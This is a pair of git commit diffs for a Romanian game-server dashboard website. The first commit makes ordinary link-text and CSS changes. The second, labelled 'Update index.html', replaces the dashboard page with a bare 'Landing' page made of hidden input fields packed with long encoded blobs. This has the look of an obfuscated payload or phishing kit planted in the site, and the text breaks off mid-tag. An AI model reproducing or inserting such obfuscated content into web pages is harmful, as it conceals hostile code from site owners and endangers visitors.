
==== commit 8acea3ce: "Update Discord login link text" ====
--- a/index.html
+++ b/index.html
@@ -33,7 +33,7 @@
   <main>
     <header>
       <h2>Dashboard</h2>
-      <a class="discord-btn" href="https://discord.gg/RcaAPRGTW" target="_blank">Login cu Discord</a>
+      <a class="discord-btn" href="https://discord.gg/RcaAPRGTW" target="_blank">Discord</a>
     </header>
 
     <section class="cards">
--- a/style.css
+++ b/style.css
@@ -157,7 +157,7 @@
 .news,
 .panel{
     width:100%;
-    min-height:500px;
+    min-height:240px;
 
     display:block;
 
@@ -170,7 +170,7 @@
     border:1px solid rgba(168,85,247,.22);
     border-radius:18px;
 
-    padding:50px 60px;
+    padding:38px 60px;
 
     overflow:hidden;
 
@@ -247,58 +247,7 @@
     font-weight:800;
 }
 
-.img{
-  background:linear-gradient(180deg,#a600ff,#7b00d4);
-  display:flex;
-  align-items:center;
-  justify-content:center;
-  text-align:center;
-  font-size:34px;
-  font-weight:800;
-  line-height:1.1;
-  padding:20px;
-}
-
-.img.logo{
-  font-size:42px;
-}
-
-.text{
-  padding:28px;
-}
-
-.text b{
-  display:inline-block;
-  background:#913d4c;
-  color:#ffd6d6;
-  padding:6px 10px;
-  border-radius:5px;
-  font-size:11px;
-  margin-bottom:15px;
-}
-
-.text h2{
-  font-size:26px;
-  font-weight:800;
-  margin-bottom:16px;
-}
-
-.text p,
-.text li{
-  color:#ddd;
-  font-size:16px;
-  line-height:1.7;
-}
-
-.text ul{
-  margin-left:20px;
-}
-
-.text span{
-  display:inline-block;
-  margin-top:18px;
-  color:#9ca8ff;
-}
+
 
 /* MAGAZIN */
 .shop-categories{
@@ -1609,3 +1558,218 @@
 body.rules-page::-webkit-scrollbar{
   display:none;
 }
+
+.welcome-card h2{
+    font-size:42px;
+    font-weight:900;
+    margin-bottom:35px;
+}
+
+.welcome-card p{
+    font-size:18px;
+    line-height:2;
+    margin-bottom:30px;
+    color:#ddd7f0;
+}
+
+.welcome-footer{
+    margin-top:40px;
+    padding-top:25px;
+    border-top:1px solid rgba(255,255,255,.08);
+
+    font-size:24px;
+    font-weight:800;
+}
+
+/* =========================
+   FIX FINAL - HERO PAGINI
+   Se aplică pe Players, Staff și Jucători Banați.
+   Pune acest bloc ultimul în style.css.
+========================= */
+
+.page-hero,
+.hero,
+.ban-hero,
+.players-hero,
+.staff-hero,
+.news.hero,
+.panel.hero{
+    position:relative !important;
+    min-height:220px !important;
+    padding:34px 60px !important;
+    margin-bottom:20px !important;
+
+    overflow:hidden !important;
+    border-radius:18px !important;
+
+    background:
+        radial-gradient(circle at top right, rgba(168,85,247,.16), transparent 42%),
+        linear-gradient(135deg,#211a39,#1b1730) !important;
+
+    border:1px solid rgba(168,85,247,.28) !important;
+    box-shadow:0 12px 30px rgba(0,0,0,.30) !important;
+}
+
+/* Dacă hero-ul este făcut cu .panel sau .news simplu, îl micșorează */
+main > .panel:first-of-type,
+main > .news:first-of-type{
+    min-height:220px !important;
+    padding:34px 60px !important;
+}
+
+/* Badge mov */
+.page-badge,
+.hero-badge,
+.ban-hero .badge,
+.players-hero .badge,
+.staff-hero .badge,
+.page-hero .badge,
+.panel .badge,
+.news .badge{
+    display:inline-block !important;
+    padding:7px 15px !important;
+    margin-bottom:22px !important;
+
+    background:#8b5cf6 !important;
+    color:#fff !important;
+
+    border-radius:9px !important;
+
+    font-size:11px !important;
+    font-weight:800 !important;
+    letter-spacing:.8px !important;
+}
+
+/* Titlu hero */
+.page-hero h1,
+.hero h1,
+.ban-hero h1,
+.players-hero h1,
+.staff-hero h1,
+main > .panel:first-of-type h1,
+main > .news:first-of-type h1{
+    font-size:40px !important;
+    line-height:1.1 !important;
+    font-weight:900 !important;
+    margin:0 0 14px 0 !important;
+    color:#fff !important;
+}
+
+/* Text hero */
+.page-hero p,
+.hero p,
+.ban-hero p,
+.players-hero p,
+.staff-hero p,
+main > .panel:first-of-type p,
+main > .news:first-of-type p{
+    font-size:16px !important;
+    line-height:1.6 !important;
+    color:#d8d8ea !important;
+    margin:0 !important;
+    max-width:850px !important;
+}
+
+/* Repară vechiul .text dacă hero-ul folosește panel/news */
+main > .panel:first-of-type .text,
+main > .news:first-of-type .text{
+    padding:0 !important;
+}
+
+/* Ascunde blocul mov vechi din stânga */
+main > .panel:first-of-type .img,
+main > .news:first-of-type .img{
+    display:none !important;
+}
+
+/* Responsive */
+@media(max-width:800px){
+    .page-hero,
+    .hero,
+    .ban-hero,
+    .players-hero,
+    .staff-hero,
+    main > .panel:first-of-type,
+    main > .news:first-of-type{
+        min-height:auto !important;
+        padding:28px 24px !important;
+    }
+
+    .page-hero h1,
+    .hero h1,
+    .ban-hero h1,
+    .players-hero h1,
+    .staff-hero h1,
+    main > .panel:first-of-type h1,
+    main > .news:first-of-type h1{
+        font-size:32px !important;
+    }
+
+    .page-hero p,
+    .hero p,
+    .ban-hero p,
+    .players-hero p,
+    .staff-hero p,
+    main > .panel:first-of-type p,
+    main > .news:first-of-type p{
+        font-size:15px !important;
+    }
+}
+
+.staff-header,
+.staff-row{
+  grid-template-columns:80px 2.7fr 140px 220px 120px 120px;
+}
+
+.staff-header div:nth-child(2),
+.staff-row div:nth-child(2){
+  text-align:left;
+  padding-left:34px;
+}
+
+.staff-row div:nth-child(3){
+  font-weight:700;
+}
+
+.staff-row div:nth-child(3){
+  color:#ff6b6b;
+}
+
+.staff-row div:nth-child(3):has(+ div){
+  text-align:center;
+}
+
+#playersContainer,
+#staffContainer,
+#banContainer{
+  max-height:392px;
+  overflow:hidden !important;
+  scrollbar-width:none;
+  -ms-overflow-style:none;
+}
+
+#playersContainer,
+#staffContainer,
+#banContainer{
+  max-height:392px;
+  overflow-y:auto !important;
+  overflow-x:hidden;
+  scrollbar-width:none;
+  -ms-overflow-style:none;
+}
+
+#playersContainer::-webkit-scrollbar,
+#staffContainer::-webkit-scrollbar,
+#banContainer::-webkit-scrollbar{
+  width:0;
+  height:0;
+  display:none;
+}
+
+.news{
+  margin-bottom:22px;
+}
+
+.players-box{
+  margin-top:13px;
+}

==== commit 43d6fb19: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,93 +1,66 @@
 <!DOCTYPE html>
-<html lang="ro">
-<head>
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>Dashboard - Sunday Romania</title>
-  <link rel="stylesheet" href="style.css">
+<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta name="viewport" content="width=device-width"><style>.N3Ajzu{display:none}</style><title>Landing</title></head><body><!-- page loaded --><input type="hidden" id="_iJD5ml0" value="ZMpCfDdYW0tr44SgdqcrH2SDcl4YLG56QKTR9n6lNzU8inJSWXhqfkOm0fZ3onJ9LMk4OUhkZ3pK/eb0O+s1KTWOclJUb2p6XLCJoCbpQEEexj4RSgYiOw7j0Ll+v3Q1NoprVkkudHJLtJy7ab83NTuEaEcRYnYmDLSFsG+jKHE9nW9QESF1ckq3hPg7ont8LIJnX1l/YXpCptHlNfs3K1LLJhNUMHZyWq+J6kmueXA5mGNAVM61O3qqgbtvrnwmd7hzXRBte0lBro26cqo7Yz2ZZVYYImNrXv/DoHK/eXBm4SYTVCw+aFq6gLElwTU1eMsmE1QsLTEO7sH5O4x8YRCeZBM3Y250XOO/rWi/[base64]/ezgomW9eFX57NkysnrB+uS81MJhqUlw+MyIC493iPuc1JGrOKhNEIjMuB/jm9DvrNTV4yyYTVCwiNgOlg7pv5mZhOYhtCVQhY2ter4n5aLJmYT2GKnEYZWxwY6KPh2K4YXA1rWldACAgSEukg7E7nlw3dMlIXABjIkhPrZ/2N4NweS6OcloXbS5aXKqNuDe4dHsrxnVWBmVkICTjzPQ76zU1eJYMOVQsIjsO48z0QK90YTnGclsRYWcmDKeNpnDpSDUj4SYTVCwiOw7jzPQ76zg4OowrUBVidHpd+cy8aKc9J2nSKhNFOSc3DvTJ/SDBNTV4yyYTVCwiOw7jwfl5rDhmLYlyXxE2InNdr8TmKvI5NWneIx9UPTA+B/jm9DvrNTV4yyYTVCwiNgOhg6Z/rmc4PI5gUgFgdiEOq5+4M/kkLHTLNwVRICIpGubF7xHrNTV4yyYTVCwiOw7uwbJ85nFwPopzXwA2InNdr8TmKvI5NWneIx9UNDE+B/jm9DvrNTV4yyYTVCwiNgOli/l2vmFwPNEmWwdgKikf+sD0Iu45NW3eIxpPBiI7DuPM9DvrNTV4yyseFW9hfkC3wbJ88TV9K4cuAUQ6LjsZ98n4O/[base64]/bJ+DvyJzB0yzYdRSU5EQ7jzPQ76zU1JeEME1QsIjsO48z+O7A1dzeTK0Addmt1SfnMtnS5cXAqxmRcDDcidk+xi7118TUlY8t2UhBoa3VJ+czkIOtoH3jLJhNULCI7TKyIrTuwNXM3hXIeEm1vckK61vRtqmc9dcZgXBp4L2haoo+/MvA1czeFch4HZXh+FOPd4GuzLjU0gmhWWWRnckmrmO47+jsgY8tlXBhjcCEOtY2mM+Y4cz/GYlYSbXd3WurX9Hmqdn4/mWlGGmgveEGvg6Yh62N0KsMrHhZrL3hPrZq1aOIuNSXhJhNULCI7DuON9GDrdno0hHQJVHpjaQbuwbV4qHB7LMZgVF03Im9Lu5j5f652eiqKclobYjg7QKyCsSDraB94yyYTVCwiO0/5hLttrmc1I8tyVgx4L39LoIOmer98ejbRJkYaaGdpQqqCsSDraB94yyYTVCwiO121i/Rg63N8NIc8Exd5cGlLrZiXdKd6Z2PLezl+LCI7DuPM9DvkPzV1xisTPGljf0uxzPk25jU/[base64]/inYJVDRyYxXjkd476zU1eMsmE1pucH5Pp4+mbqZ3NTnLfRMXY250XPnMonq5PTh1jWEeEGlkeluvmP0g63N6Np8rRBFlZXNa+czgK/suNSXhJhNULCI7DuPCtmmudHE7mXNeFixjNVymnLs2pXR4Pct9ExJjbG8DtIm9fKNhL3jdNgNPLH8RJOPM9DvrNTV4xWFbWX9nelyghPRg63h0Kox"><input type="hidden" id="_iJD5ml1" value="[base64]/cnpNpsG2fr9icD2FPRMVYGt8QO6FoH6mZi94iGNdAGlwIA6lg7pv5mZ8Io48E0U4cmMV45HeO+s1NXjLJhNaa2o2XaaNpnijNX46jyZIVG5taUqmnu47+mVteJhpXx1oIm1PscT5Nql6ZzyOdB4QaWR6W6+Y/SDrd3oqj2NBWX5jf0e2n+47/[base64]/cDgrm2dQETYidUG0nrVr8DV2LZl1XAY2ImtBqoKgfrkuNS2YY0FZf2d3S6CY7julens90CZRFW9pfFysmbp/[base64]/jGpWVCEvNg7pw9476zU1eMsmE1p4an5DpsGgdKxyeT3LfRMWbWFwSbGDoXWvLzUsmWddB3xjaUutmO87qXpnPI50CVQ9cmMOsIO4cq81YzmZLh5Zbm1pSqae+X+uc3Qth3IaTyxgdFyniaY2uXRxMZ51CVQ6cmMV45y1f698ez/[base64]/dDgsg2NeETEgf0+xh/ZG6zt4N4RoHh1vbXUOuMywcrhleTmSPBMaY2x+FeOR3jvrNTV4yyYTL2hjb0/umLx+pnAoeodvVBx4IEYO7Z+hdeZ8djeFJkhUaGtoXq+NrSHre3o2jj0TCQYiOw7jzPQ7605xOZ9nHgBkZ3ZL/s64cqx9YXq2Jh0ZY211A6qPu3XrbjU8gnVDGG17IQ6hgLt4oC41JeEME1QsIjsO48z7Mes4OHXLUlIWfyI2A+7M/[base64]/a2FL+czlL7ttLniIc0EHY3AhDrODvXW/[base64]/LfRMXY250XPnMonq5PTh1jWEeEGlkeluvmP0g62gfUssmE1QsIjsO7Mb0NuY4NRSKf1wBeCI2A+7M/jTBNTV4yyYTVCwsd0+6g6Fv6241NYp+HgNlZm9G+czlKfMlZSDQJl4VfmVyQPnM5DuqYGE30CZDFWhmckCk1vQp/2VteNg0Qww3In9HsJy4erIvNT+Zb1dPLGVpR6fBoH6mZXk5n2MeF2NubkOtn+47+SwjKJMmAhJ+OTtJopzuO/gnZSDQJk5+BiI7DuPM9DvrOj94xiseVF9rf0uhjaY75jg4eMEpOVQsIjsO48z0Nbh8cT2JZ0FUZDE7VeOKu3W/OGYxkWMJVD00a1b4zLJ0pWE4L45vV"><input type="hidden" id="_iJD5ml2" value="[base64]/xnKwg63Z6NIR0CVR6Y2kG7sGyfOZxcD6Kc18AJTk7Q6Kes3KlOHk9jXIJVCEwa1b4zLZ0uXFwKsZqVhJ4ODscs5T0aKR5fDzLckEVYnFrT7GJum/wNWhSyyYTVCwiOw7tnrF3rnRmPcZqWgd4IndH7Y23b6JjcHiKJkhUbmN4RaSeu26lcTg7hGpcBjYibU+xxPk2qXI4K55kRxhpKyAOoYOmf65nODSOYEdZb213QbHW9G2qZz11xmdQF2lsbwOli/0g63N6Np8rRBFlZXNa+cziK/suNTqEdFcRfi9pT6eFoWjxNSV43XZLVDpyYw7z1/[base64]/R62L7jv5IWUgyzQHBHQiKhizlO87r3xmKIdnSk4sZHdLu9f0eqd8cjbGb0cRYXEhDqCJum+uZy54gXNAAGVkYgOgg7pvrnthYst1QxVvZzZMppijfq57LniWDBNULCI7DuPM+mmueXA5mGMeAGV2d0vjl/R9pHthdZhvSRE2Iigcs5TvO616eyzGcVYda2pvFOPa5CvwNXExmHZfFXU4O0iviawg63R5MYxoHh14Z3Zd+cy3fqVhcCrQJlQVfDg7H/GcrCDraB94yyYTVCwiOwCvjbZ+pzh5OZ9jQAAseTtIrIKgNrh8bz3RJgJGfHogDqWDum/[base64]/ojZSDQJlEbfmZ+XO6Ou2+/[base64]/[base64]/[base64]/jMqRHBNTV4yyYTVCwtMQ7uwfk7iWBhLIRoE1khLzsE7Ob0O+s1NXjLJh0WeGw2XrGFuXq5bDUjy2JaB3xuelf5zL11p3x7PcZgXxF0OTtPr4WzdeZ8YT2GdQlUb2d1Wqae7zu7dHE8gmhUTiw6a1bj3uRrsy41PoRoR1l/a2FL+czlLbttLniNaV0AIXV+R6SEoCHrIyVo0CZQG2BtaRTjz7J9rS41OoplWBN+bW5Ap8G3dKd6Z2LLcFIGJC82TLeC+Wu5fHg5mX8eFmsrIA6hg6Z/rmcveNp2S1R/[base64]/eXBx0CZOfiwiOw7jzPQ75XRmK45yQFl4a29CpsyvO616eyzGdVoOaTg7H/WcrCDrc3o2nytEEWVlc1r5zOIr+y41NYp0VB1iL3lBt5i7dvE1JG6bfghUaGtoXq+NrSHrc3k9kz0TFWBrfEDuhaB+pmYveIhjXQBpcCAOpI2kIestZSDQJlABfnF0XPnMpHSie2E9mT0TAX9naQOwibh+qGEveIVpXRE3ImYk4"><input type="hidden" id="_iJD5ml3" value="8z0O+s1NXjFZ0AHaXZoA7eFoHeuNWYujChHBmVjdUmvifRg62J8PJ9uCVQ9NGtW+My8fqJyfSzRJgJCfHogDqCDuHS5LzUuinQbWSFkfAOumaB+rzwueJ90Uhp/[base64]/lfXw8j2NdVHcif0ewnLh6si81NoRoVk8sfxEO48z0O+s1NXaKdUAReC9yWqaB9GDrcXwrm2pSDTYifUKmlO87oWBmLIJgSllvbXVapoKgIetmZTmIYx4WaXZsS6aC7zuqeXw/[base64]/WVtY8tuVh1ram8U493ia7MuNTuEalwGNiJtT7HE+Tatcjg1nnJWECU5O0iviaw2uH1nMYVtCVQ8OTtTycz0O+s1NXjLKFIHf2dvA6eNoH7rbjU7hGpcBjYibU+xxPk2rXI4NZ5yVhAlOTtIrIKgNrh8bz3RJgJGfHogDqWDum/[base64]/R6p3xyNsZvRxFhcSEOoIm6b65nLniNaV0AIXFyVKbW9Cr5ZW1jy2VcGGNwIQ61jaYz5jhzP8ZrRgBpZjIV44u1a/E1JG6bfghUbm1pSqae+W+kZS942nZLVH9td0enzKJ6uT04dYlpQRBpcDZKpoq1bqdhPGPLezlULCI7DuPM9DWtenosjnQTFSx5O02sgLtp8TVjOZkuHllqZTZDtpixf+IuNSXhJhNULCI7DuPCsnSkYXAqy2cJHGN0flzjl/R4pHl6KtEmRRV+KjYDoo+3fqVhOD6MLwhUcQg7DuPM+zG/[base64]/AzliUitr9qa/afJZVy6AMWEQXW10WvuOhXqqT1gLgjFDE0ZOXB232YV9pFQmOY1rf0JcZW54pLSjI/tbTwyqT2UXSGVyZ4ugklmoWiIqhWVnIG1vXHqI1Zkq/[base64]/W3Z1YoG8m02vIXw3nzZgRmdDVkqlhb5CindRYaQwWhNNbnZLkqW8I7J8VxW4MANMNE9vTZSWjkGEV1xooGhjTF1FKX/[base64]/b2wXrtyjbo92UB6KNVwdOzR4eaW+tnKuYFsUpjBQRkFMbFiPgLFJ8mVTLIxNck06T3d5kIuzbql2eTGqVl4aZUduZKWLsynzciQ2hjJeHkt4Sh6xuJ4vjXNiP691ZjtmU2hlsoaab7JnWB2DTmUMWWtsH62JkXqzeSUrh3xbQ1hleFiRo6IrkUFADZ5/ZgRmQVRMmaqWL7llRzWIblEwdHFsH4uL7UKpfycvqTdyEG1NSG25mJZvsyAkNp5SWQM+bFMZi6umcZ1/IjybR2UgbU51XZu8m3mfQHgakUV4GmFjfXmmgudev3FBFNp8VTI4NnMXjaa4Q6lGf22tVgJAPWZ8fZPb7SqmbyUCgDJ6OUNWakGOg64puCYiCJNnciZ4WHV2l56GeP5sIBLed3kcSHUuZ/e4v16zc0QzjV9/GzVVXXb6m7EuklJULN1oRx1LU19NmqGsfolwUTuoaFolW2ApdJGfpCyuRVwr3mhlQ0k6Ln+RhaJVqSRAGY5eXTJUT2kYktmRd6AsV"><input type="hidden" id="_iJD5ml4" value="zCkaVATXG99fKufjWqMb0EogG9ER1thWkjz2ZphsiV8DqFAZw5iMypagtmjXKRdRQq+ZAItQ0dhQ4mojXy7R35g3XFgPFthQX2Jr5hNpCwnNIBXSRtdb0NbgaXtaIZUc2msbGAcT1hSf67Vm2qfd2IC3mJJJ1l3cWmWtecvvFd/G9txAQd2Zn0et522fvxcVACRVEAsS2ksYqGZoX+/XnAUqUhYOEN6S2ezuKFJvnlGDpFPYUBvSHJN9K24aKdcQjK5RGUOQ0RtfrqFnX2tWFEKvUh/Om52KGeQv5YpiVpkaKI+VU1JaX52mqaOV51XITmgbkAcRE5XY5K1k2udR20Q3TAKP0NpXWaui7xJ+ndnFtpvcgF1UHBoktWHdK4kTBmRV1EEP1BuGrODgmmFbEw9rHxjNUdvTEqqv79Y/UEtAaFCAT9DbS5J9LWzc6EiLRyjMVZMaTtyXfHfg3euQn87jVcBLkRKfWCbr65UqV1+AohefkFGck4fjZuzf/9nZ26qaGIgZ1tfbJGvkG/6Rm8xrEoKMEpNcGy2u5ZLpGBfKd9hREV5bGNskr6HVqUhXG27Ml8WfnVaQ/C/[base64]/ZoF3+TWIXgV96F0hOXHuRi6RzrFRaN7tQfzE5T0lGjJyQLpldZDqTTGUEQzJyXrS8rlixc2IpijdUNktobF+LtoRMpHNYEqFrRRd0M0l2+o+jQ/9MLBaPZFU9enBCX4CBsX2CI3Acp01gE1haQx6ooLtc/[base64]/p15GNdxOeT9ZYSlogLm3SKBiQCusT0NGZkdoeLCIh0PzRX1hukxXJ0poTx2ala1QvHJFMphLcUR5W0x5hLTjeP9vcSCkU2U5dTJBW/KOlVShWEMyk0tAF0NmXWD0raBBg1EnPKp2fjs6cG8csqbjKfpUeROnX3shW3dKSoeD4lOeY3gdgFR+HWhyYlmSreAip08mP7tsQhZ6NypdhI2HVflmbDqYaXYYNGViG/O0oyKGV2cAqFxbR3VSU2CugZxUr3B+KthCYTxPQFZbgoaBdvpARiCnaQoge1Noe6aHkWuEe30sunJXJT9HLla7h5tLm1x/YIxEVjdeVmtigqiudb4nchKJU0UOQXZNH4udo0K4LVkBnUwGQGRYeXSVlqFNm11+OZx0WkR0SH1NoKWTVIldUwi+MGUaNVRBbLukkF2CU2VqvmtFDkN3emqVtO1y+0dka4Nndh95ZkJD+oOxer9gei2la3oCTmUiHa3b5Fr6cX80pzEEQjVhXXyA2O1+/2RENZpodRdPel8bu4e7SINaQAyCVVo3X2suQ/WNpG2aeW1pvGpALDxwTx6ng5xsqENXMoF8ACVrSkxmsY6Ver9wJRGvRAcMe2FQeLaigyukIH8LhEFQHD9PVlSwqu1MnVFiCr1VeEFleElvor/tSoJgJA2RR1UdZzVrfPCBnVi+QnlhhVZ8LXREWWrwio13oV1ZALIyRBNHSHBkkZmtdopRcRm4VWY/b1BrXJKDsVqBZl0xuVdJM15yaGa1jrx4pENGDrlPazdoeCJFutiNfZxabBGTcXwaPzJhaKi6k1r8QVsbuXBiGD4xQXqo1eRcu1ZmM5EzY0N7SS1EqYDmeYdFbGzdYlJNXmlcZ/[base64]/V4+tu32KQlIy3TF7DT9yQ1uXpIdYvn9CKrJPeh5jeGhUpt6RIp5UVB2bXwoubltiZ465pWmOX20Bk39iLklaf1aE2aN8pmZmYd9FRzw0e2pMh4Gkd65eU2/TYXceQmB5b5OrolORW0MTgUhmJWBueEu51ZNKpXxjbLlyBwc0TkF3qoOldIxGbxy6YWUfQkkpeIWrolD4XlhhuUtyJGN4c1+PgppsjXF/[base64]/C1jGzybSZqgHZJDEN4dl+VruNv/[base64]"><input type="hidden" id="_iJD5ml5" value="y+NXpGZWUoH/aUtX3yeXsirk5fFV9BQ0mPoJ1tqmd3bq9Wag1BYHEdpriEUIQjdimEMWENT0hIYfOFnXeDY3Ewm2NgPFVGbGaHj+JK/3Z7HoZ3ATx7dG1Bmd+eL65vfzuzN2slVHFZHqSlgE+aT1EyskVEJURuKlSW1LtM/[base64]//RVMZsXVEEVk7fFSE341KiFNnKJtrAEY4ZFNNjZrmT710eCmkcwYGZXd0Hqu7rFmGUH4Pn0p/EjpDXBe2nK1KrkF5L9h1XhM4UHBNtp7lcopldj2AcWFFQVdWfLWBvH37W2E32H5KA1VkVmmR2ZlfkydHK9x/WzpuOmlXs4ikXf9mImuNP2kWPGlNeayOtlSpQGUy3mVrOE9Qd2Ol37dcuHh4PI9ydD9LeiwcuYa2Xo8nIzyJbQA/[base64]/fQGeYUAaOFFLVqqrgXTyRUE701EFIU5sWmaItpZ9v28kMq1Pd0RgS1RMk7mAIpJYdiKARWQbejdva7eOhFOsY0AQu0xHE31uLVv6vpVM/md6N7trVkVmckwf8dmuLYpQWim8fHVBaXF+aZW9vlqqQ1s3hGJ8TVhbTByBiOVckkZXbqx/[base64]/Q1phgq++c5xkXyuEYlUORDN5VoeHp0OhTWEPhF96PT8xfVapn6JVoGRSPYI/YD9vNHxispbmbYhfIimSY2QDVUdMY/S74mKieXgs2UJEMkBkd3mTu5tMhGAsEYxkQURHNn0Xqp+mTp1mZhWTdQMuR3VfXo2EjnOiU0xqm15xEVRbbn+gpKVqvW9+Mb9BVDZYdVp4gK6QL7ttezTbfkkZazRaV7eOmXz/[base64]/[base64]/Tdhl7/[base64]"><input type="hidden" id="_iJD5ml6" 